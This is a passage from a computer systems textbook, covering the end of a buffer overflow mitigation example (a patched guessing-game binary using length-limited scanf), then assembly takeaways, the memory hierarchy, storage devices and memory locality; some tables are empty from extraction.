on your programs, use C functions with length specifiers whenever possible and add code that performs array
bounds checking. It is crucial that any defined arrays match the chosen length specifiers. Table 105
lists some common "bad" C functions that are vulnerable to buffer overflow, and the corresponding "good"
function to use (assume that buf is allocated 12 bytes):
| Instead of | Use |
|---|---|
|
|
|
|
|
|
|
|
|
|
The secret2 binary (secret2ARM64.tar.gz) no longer has the buffer overflow vulnerability.
The playGame function of this new binary (main2.c) appears below:
int playGame(void){
int guess, secret, len, x=3;
char buf[12];
printf("Enter secret number:\n");
scanf("%12s", buf); //lengths specifier added here!
guess = atoi(buf);
secret=getSecretCode();
if (guess == secret)
printf("You got it right!\n");
else{
printf("You are so wrong!\n");
return 1;
}
printf("Enter the secret string to win:\n");
scanf("%12s", buf); //length specifier added here!
guess = calculateValue(buf, strlen(buf));
if (guess != secret){
printf("You lose!\n");
return 2;
}
endGame();
return 0;
}Notice that we added a length specifier to all calls of scanf, causing the
scanf function to stop reading from input after the first 12 bytes are read.
The exploit string no longer breaks the program:
$ ./secret2 < exploit Enter secret number: You are so wrong! $ echo $? 1
Of course, any reader with basic reverse-engineering skills can still win the guessing game by analyzing the assembly code. If you haven’t tried to beat the program yet with reverse engineering, we encourage you to do so now.
References
-
Mohit Kumar. Critical Skype Bug Lets Hackers Remotely Execute Malicious Code. 2017.
-
Tamir Zahavi-Brunner. CVE-2017-13253: Buffer overflow in multiple Android DRM services. 2018.
-
Tom Spring. Google Patches ‘High Severity’ Browser Bug. 2017.
-
Christopher Kelty. The Morris Worm Limn Magazine, Issue 1. Issue 1, Systemic Risk. 2011.
-
David Auerbach. Chat Wars: Microsoft vs. AOL NplusOne Magazine, Issue 19. Spring 2014.
-
Aleph One. Smashing the Stack for Fun and Profit. 1996.
-
DotsAreCool. Super Mario World Credit Warp (Nintendo ROP example). 2015.
10. Key Assembly Takeaways
This part of the book has covered the basics of assembly. While most people today code in a high-level programming language, an understanding of assembly increases a programmer’s ability to better understand what their programs and compilers are doing. A knowledge of assembly is also essential for anyone who designs software for embedded systems and other resource-constrained environments, and for people who work in vulnerability analysis. The chapters contained in the assembly part of this book have spanned 64-bit Intel assembly (x86-64), 32-bit Intel Assembly (IA32), and 64-bit ARM assembly (ARMv8-A).
Common Features
Regardless of the specific assembly language that one learns, there are some common features to all assembly languages worth highlighting.
- The ISA defines the assembly language
-
The specific assembly language available on a machine is defined by the instruction set architecture (ISA) of that machine. To identify the underlying architecture of a particular Linux machine, use the
uname -mcommand. - Registers hold data
-
Every ISA defines a set of basic registers that the CPU uses to operate on data. Some registers are general purpose and can hold any kind of data, whereas other registers are special purpose and are typically reserved by the compiler for specific uses (e.g., stack pointer, base pointer). While general purpose registers are readable and writable, some special purposes registers are read-only (e.g., the instruction pointer).
- Instructions specify what the CPU can do
-
The ISA also defines a series of instructions that specify operations that the CPU can perform. Each instruction has an operation code (opcode) that specifies what the instruction does, and one or more operands that specifies the data to be used. The ISA documents specific instructions for data movement, arithmetic operations, conditionals, branches, and accessing memory. These core instructions are often combined to represent more complex data structures like arrays, structs, and matrices.
- The program stack holds local variables associated with a particular function
-
The compiler uses the stack (or stack memory) of a process’s virtual address space to store temporary data. On all modern systems, the program stack grows toward lower memory addresses. The compiler uses the stack pointer and base pointer to specify a stack frame that defines the area of the stack that is associated with a particular function or procedure. A new stack frame is added to the stack with every function call and defines the stack region associated with the callee function. The stack frame associated with a particular function is removed from the stack when that function returns. Typically, the stack and base pointers return to their original values when a function ends. While this bit of bookkeeping suggests that local variables are "cleaned" from the stack, old data usually sticks around in the form of junk values, which can sometimes lead to hard-to-debug behaviors. Malicious actors can also use knowledge of an ISA’s stack bookkeeping to create dangerous security exploits, like buffer overflows.
- Security
-
While all systems are vulnerable to security vulnerabilities like buffer overflow, the relatively recent ARMv8-A has had the opportunity to learn from some of the security flaws that affected older Intel architectures. However, the first line of defense is always the programmer. Even with additional protections, no ISA is invulnerable to potential security flaws. When coding in C, programmers should use length specifiers whenever possible to reduce the chance of security vulnerabilities resulting from boundary overruns (see Table 106).
| Instead of: | Use: |
|---|---|
|
|
|
|
|
|
|
|
|
|
Further Reading
This book offers just a taste of some of the most popular assembly languages in use. For more in-depth understanding of assembly, we encourage you to check out the ISA specifications:
The following free resources may also be useful for those who are interested in learning 32-bit assembly:
-
IA32 Programming Web Aside (Randal Bryant and David O’Hallaron)
-
32-bit ARM Assembly (Azeria Labs)
The following books also feature in-depth discussions of assembly; these aren’t free, but they are great resources for further reading:
-
Intel systems: Computer Systems: A Programmer’s Perspective (Randal Bryant and David O’Hallaron)
-
ARMv8: Computer Organization and Design (David Patterson and John Hennessy)
11. Storage and the Memory Hierarchy
Although designing and implementing efficient algorithms is typically the most critical aspect of writing programs that perform well, there’s another, often overlooked factor that can have a major impact on performance: memory. Perhaps surprisingly, two algorithms with the same asymptotic performance (number of steps in the worst case) run on the same inputs might perform very differently in practice due to the organization of the hardware on which they execute. Such differences generally stem from the algorithms' memory accesses, particularly where they store data and the kinds of patterns they exhibit when accessing it. These patterns are referred to as memory locality, and to achieve the best performance, a program’s access patterns need to align well with the hardware’s memory arrangement.
For example, consider the following two variations of a function for averaging the values in an N×N matrix, as shown in Table 107. Despite both versions accessing the same memory locations an equal number of times (N2), the code on the left executes about five times faster on real systems than the code on the right. The difference arises from the patterns in which they access those memory locations. Toward the end of this chapter we analyze this example using the memory profiling tool Cachegrind.
|
|
Storage locations like registers, CPU caches, main memory, and files on disk all feature remarkably different access times, transfer rates, and storage capacities. When programming a high-performance application, it’s important to consider where data is stored and how frequently the program accesses each device’s data. For example, accessing a slow disk once as the program starts is rarely a major concern. On the other hand, accessing the disk frequently will slow down the program considerably.
This chapter characterizes a diverse set of memory devices and describes how they’re organized in a modern PC. With that context, we’ll see how a collection of varied memory devices can be combined to exploit the locality found in a typical program’s memory access patterns.
11.1. The Memory Hierarchy
As we explore modern computer storage, a common pattern emerges: devices with higher capacities offer lower performance. Said another way, systems use devices that are fast and devices that store a large amount of data, but no single device does both. This trade-off between performance and capacity is known as the memory hierarchy, and Figure 146 depicts the hierarchy visually.
Storage devices similarly trade cost and storage density: faster devices are more expensive, both in terms of bytes per dollar and operational costs (e.g., energy usage). For example, even though caches provide great performance, the cost (and manufacturing challenges) of building a CPU with a large enough cache to forego main memory makes such a design infeasible. Practical systems must utilize a combination of devices to meet the performance and capacity requirements of programs, and a typical system today incorporates most, if not all, of the devices described in Figure 146.

The reality of the memory hierarchy is unfortunate for programmers, who would prefer to not worry about the performance implications of where their data resides. For example, when declaring an integer in most applications, a programmer ideally wouldn’t need to agonize over the differences between data stored in a cache or main memory. Requiring a programmer to micromanage which type of memory each variable occupies would be burdensome, although it may occasionally be worth the effort for certain small, performance-critical sections of code.
Note that Figure 146 categorizes cache as single entity, but most systems contain multiple levels of caches that form their own smaller hierarchy. For example, CPUs commonly incorporate a very small and fast level one (L1) cache, which sits relatively close to the ALU, and a larger and slower level two (L2) cache that resides farther away. Many multicore CPUs also share data between cores in a larger level three (L3) cache. While the differences between the cache levels may matter to performance-conscious applications, this book considers just a single level of caching for simplicity.
Though this chapter primarily focuses on data movement between registers, CPU caches, and main memory, the next section characterizes common storage devices across the memory hierarchy. We examine disks and their role in the bigger picture of memory management later, in Chapter 13’s discussion of virtual memory.
11.2. Storage Devices
Systems designers classify devices in the
memory hierarchy
according to how programs access their data. Primary storage devices can be
accessed directly by a program on the CPU. That is, the CPU’s assembly
instructions encode the exact location of the data that the instructions should
retrieve. Examples of primary storage include CPU registers and main memory
(RAM), which assembly instructions reference directly (for example, in IA32
assembly as %reg and (%reg), respectively).
In contrast, CPU instructions cannot directly refer to secondary storage devices. To access the contents of a secondary storage device, a program must first request that the device copy its data into primary storage (typically memory). The most familiar types of secondary storage devices are disk devices such as hard disk drives and solid-state drives, which persistently store file data. Other examples include floppy disks, magnetic tape cartridges, or even remote file servers.
Even though you may not have considered the distinction between primary and secondary storage in these terms before, it’s likely that you have encountered their differences in programs already. For example, after declaring and assigning ordinary variables (primary storage), a program can immediately use them in arithmetic operations. When working with file data (secondary storage), the program must read values from the file into memory variables before it can access them.
Several other important criteria for classifying memory devices arise from their performance and capacity characteristics. The three most interesting measures are:
-
Capacity: The amount of data a device can store. Capacity is typically measured in bytes.
-
Latency: The amount of time it takes for a device to respond with data after it has been instructed to perform a data retrieval operation. Latency is typically measured in either fractions of a second (for example, milliseconds or nanoseconds) or CPU cycles.
-
Transfer rate: The amount of data that can be moved between the device and main memory over some interval of time. Transfer rate is also known as throughput and is typically measured in bytes per second.
Exploring the variety of devices in a modern computer reveals a huge disparity in device performance across all three of these measures. The performance variance primarily arises from two factors: distance and variations in the technologies used to implement the devices.
Distance contributes because, ultimately, any data that a program wants to use must be available to the CPU’s arithmetic components, the ALU, for processing. CPU designers place registers close to the ALU to minimize the time it takes for a signal to propagate between the two. Thus, while registers can store only a few bytes and there aren’t many of them, the values stored are available to the ALU almost immediately! In contrast, secondary storage devices like disks transfer data to memory through various controller devices that are connected by longer wires. The extra distance and intermediate processing slows down secondary storage considerably.
The underlying technology also significantly affects device performance. Registers and caches are built from relatively simple circuits, consisting of just a few logic gates. Their small size and minimal complexity ensures that electrical signals can propagate through them quickly, reducing their latencies. On the opposite end of the spectrum, traditional hard disks contain spinning magnetic platters that store hundreds of gigabytes. Although they offer dense storage, their access latency is relatively high due to the requirements of mechanically aligning and rotating components into the correct positions.
The remainder of this section examines the details of primary and secondary storage devices and analyzes their performance characteristics.
11.2.1. Primary Storage
Primary storage devices consist of random access memory (RAM), which means the time it takes to access data is not affected by the data’s location in the device. That is, RAM doesn’t need to worry about things like moving parts into the correct position or rewinding tape spools. There are two widely used types of RAM, static RAM (SRAM) and dynamic RAM (DRAM), and both play an important role in modern computers. Table 108 characterizes the performance measures of common primary storage devices and the types of RAM they use.
| Device | Capacity | Approx. latency | RAM type |
|---|---|---|---|
Register |
4 - 8 bytes |
< 1 ns |
SRAM |
CPU cache |
1 - 32 megabytes |
5 ns |
SRAM |
Main memory |
4 - 64 gigabytes |
100 ns |
DRAM |
SRAM stores data in small electrical circuits (for example, latches). SRAM is typically the fastest type of memory, and designers integrate it directly into a CPU to build registers and caches. SRAM is relatively expensive in its cost to build, cost to operate (power consumption), and in the amount of space it occupies. Collectively, those costs limit the amount of SRAM storage that a CPU can include.
DRAM stores data using electrical components called capacitors that hold an electrical charge. It’s called "dynamic" because a DRAM system must frequently refresh the charge of its capacitors to maintain a stored value. Modern systems use DRAM to implement main memory on modules that connect to the CPU via a high-speed interconnect called the memory bus.
Figure 147 illustrates the positions of primary storage devices relative to the memory bus. To retrieve a value from memory, the CPU puts the address of the data it would like to retrieve on the memory bus and signals that the memory modules should perform a read. After a short delay, the memory module sends the value stored at the requested address across the bus to the CPU.

Even though the CPU and main memory are physically just a few inches away from each other, data must travel through the memory bus when it moves between the CPU and main memory. The extra distance and circuitry between them increases the latency and reduces the transfer rate of main memory relative to on-CPU storage. As a result, the memory bus is sometimes referred to as the von Neumann bottleneck. Of course, despite its lower performance, main memory remains an essential component because it stores several orders of magnitude more data than can fit on the CPU. Consistent with other forms of storage, there’s a clear trade-off between capacity and speed.
CPU cache (pronounced "cash") occupies the middle ground between registers and main memory, both physically and in terms of its performance and capacity characteristics. A CPU cache typically stores a few kilobytes to megabytes of data directly on the CPU, but physically, caches are not quite as close to the ALU as registers. Thus, caches are faster to access than main memory, but they require a few more cycles than registers to make data available for computation.
Rather than the programmer explicitly loading values into the cache, control circuitry within the CPU automatically stores a subset of the main memory’s contents in the cache. CPUs strategically control which subset of main memory they store in caches so that as many memory requests as possible can be serviced by the (much higher performance) cache. Later sections of this chapter describe the design decisions that go into cache construction and the algorithms that should govern which data they store.
Real systems incorporate multiple levels of caches that behave like their own miniature version of the memory hierarchy. That is, a CPU might have a very small and fast L1 cache that stores a subset of a slightly larger and slower L2 cache, which in turns stores a subset of a larger and slower L3 cache. The remainder of this section describes a system with just a single cache, but the interaction between caches on a real system behaves much like the interaction between a single cache and main memory detailed later.
|
If you’re curious about the sizes of the caches and main memory on your system,
the |
11.2.2. Secondary Storage
Physically, secondary storage devices connect to a system even farther away from the CPU than main memory. Compared to most other computer equipment, secondary storage devices have evolved dramatically over the years, and they continue to exhibit more diverse designs than other components. The iconic punch card allowed a human operator to store data by making small holes in a thick piece of paper, similar to an index card. Punch cards, whose design dates back to the U.S. census of 1890, faithfully stored user data (often programs) through the 1960s and into the 1970s.
A tape drive stores data on a spool of magnetic tape. Although they generally offer good storage density (lots of information in a small size) for a low cost, tape drives are slow to access because they must wind the spool to the correct location. Although most computer users don’t encounter them often anymore, tape drives are still frequently used for bulk storage operations (for example, large data backups) in which reading the data back is expected to be rare. Modern tape drives arrange the magnetic tape spool into small cartridges for ease of use.

Removable media like floppy disks and optical discs are another popular form of secondary storage. Floppy disks contain a spindle of magnetic recording media that rotates over a disk head that reads and writes its contents. Figure 148 shows photos of a punch card, a tape drive, and a floppy disk. Optical discs such as CD, DVD, and Blu-ray store information via small indentations on the disc. The drive reads a disc by shining a laser at it, and the presence or absence of indentations causes the beam to reflect (or not), encoding zeros and ones.
Modern Secondary Storage
| Device | Capacity | Latency | Transfer rate |
|---|---|---|---|
Flash disk |
0.5 - 2 terabytes |
0.1 - 1 ms |
200 - 3,000 megabytes / second |
Traditional hard disk |
0.5 - 10 terabytes |
5 - 10 ms |
100 - 200 megabytes / second |
Remote network server |
Varies considerably |
20 - 200 ms |
Varies considerably |
Table 109 characterizes the secondary storage devices commonly available to workstations today. Figure 149 displays how the path from secondary storage to main memory generally passes through several intermediate device controllers. For example, a typical hard disk connects to a Serial ATA controller, which connects to the system I/O controller, which in turn connects to the memory bus. These intermediate devices make disks easier to use by abstracting the disk communication details from the OS and programmer. However, they also introduce transfer delays as data flows through the additional devices.

The two most common secondary storage devices today are hard disk drives (HDDs) and flash-based solid-state drives (SSDs). A hard disk consists of a few flat, circular platters made from a material that allows for magnetic recording. The platters rotate quickly, typically at speeds between 5,000 and 15,000 revolutions per minute. As the platters spin, a small mechanical arm with a disk head at the tip moves across the platter to read or write data on concentric tracks (regions of the platter located at the same diameter).
Figure 150 illustrates the major components of a hard disk. Before accessing data, the disk must align the disk head with the track that contains the desired data. Alignment requires extending or retracting the arm until the head sits above the track. Moving the disk arm is called seeking, and because it requires mechanical motion, seeking introduces a small seek time delay to accessing data (a few milliseconds). When the arm is in the correct position, the disk must wait for the platter to rotate until the disk head is directly above the location that stores the desired data. This introduces another short delay (a few more milliseconds), known as rotational latency. Thus, due to their mechanical characteristics, hard disks exhibit significantly higher access latencies than the primary storage devices described earlier.

In the past few years, SSDs, which have no moving parts (and thus lower latency) have quickly risen to prominence. They are known as solid-state drives because they don’t rely on mechanical movement. Although several solid-state technologies exist, flash memory reigns supreme in commercial SSD devices. The technical details of flash memory are beyond the scope of this book, but it suffices to say that flash-based devices allow for reading, writing, and erasing data at speeds faster than traditional hard disks. Though they don’t yet store data as densely as their mechanical counterparts, they’ve largely replaced spinning disks in most consumer devices like laptops.
11.3. Locality
Because memory devices vary considerably in their performance characteristics and storage capacities, modern systems integrate several forms of storage. Luckily, most programs exhibit common memory access patterns, known as locality, and designers build hardware that exploits good locality to automatically move data into an appropriate storage location. Specifically, a system improves performance by moving the subset of data that a program is actively using into storage that lives close to the CPU’s computation circuitry (for example, in a register or CPU cache). As necessary data moves up the hierarchy toward the CPU, unused data moves farther away to slower storage until the program needs it.
To a system designer, building a system that exploits locality represents an abstraction problem. The system provides an abstract view of memory devices such that it appears to programmers as if they have the sum of all memory capacities with the performance characteristics of fast on-chip storage. Of course, providing this rosy illusion to users can’t be accomplished perfectly, but by exploiting program locality, modern systems achieve good performance for most well-written programs.
Systems primarily exploit two forms of locality:
-
Temporal locality: Programs tend to access the same data repeatedly over time. That is, if a program has used a variable recently, it’s likely to use that variable again soon.
-
Spatial locality: Programs tend to access data that is nearby other, previously accessed data. "Nearby" here refers to the data’s memory address. For example, if a program accesses data at addresses N and N+4, it’s likely to access N+8 soon.
11.3.1. Locality Examples in Code
Fortunately, common programming patterns exhibit both forms of locality quite frequently. Take the following function, for example:
/* Sum up the elements in an integer array of length len. */
int sum_array(int *array, int len) {
int i;
int sum = 0;
for (i = 0; i < len; i++) {
sum += array[i];
}
return sum;
}In this code, the repetitive nature of the for loop introduces temporal
locality for i, len, sum, and array (the base address of the array), as
the program accesses each of these variables within every loop iteration.
Exploiting this temporal locality allows a system to load each variable from
main memory into the CPU cache only once. Every subsequent access can be
serviced out of the significantly faster cache.
Accesses to the array’s contents also benefit from spatial locality. Even
though the program accesses each array element only once, a modern system loads
more than one int at a time from memory to the CPU cache. That is, accessing
the first array index fills the cache with not only the first integer, but also
the next few integers after it, too. Exactly how many additional integers get
moved into the cache depends on the cache’s block size — the amount of data
transferred into the cache at once.
For example, with a 16-byte block size, a system copies four integers from memory to the cache at a time. Thus, accessing the first integer incurs the relatively high cost of accessing main memory, but the accesses to the next three are served out of cache, even if the program has never accessed them previously.
In many cases, a programmer can help a system by intentionally writing code that exhibits good locality patterns. For example, consider the nested loops that access every element of an N×N matrix (this same example appeared in this chapter’s introduction):
|
|
In both versions, the loop variables (i and j) and the accumulator variable
(total) exhibit good temporal locality because the loops repeatedly use them
in every iteration. Thus, when executing this code, a system would store those
variables in fast on-CPU storage locations to provide good performance.
However, due to the row-major order organization of a matrix in memory, the first version of the code (left) executes about five times faster than the second version (right). The disparity arises from the difference in spatial locality — the first version accesses the matrix’s values sequentially in memory (that is, in order of consecutive memory addresses). Thus, it benefits from a system that loads large blocks from memory into the cache because it pays the cost of going to memory only once for every block of values.
The second version accesses the matrix’s values by repeatedly jumping between rows across nonsequential memory addresses. It never reads from the same cache block in subsequent memory accesses, so it looks to the cache like the block isn’t needed. Thus, it pays the cost of going to memory for every matrix value it reads.
This example illustrates how a programmer can affect the system-level costs of a program’s execution. Keep these principles in mind when writing high-performance applications, particularly those that access arrays in a regular pattern.
11.3.2. From Locality to Caches
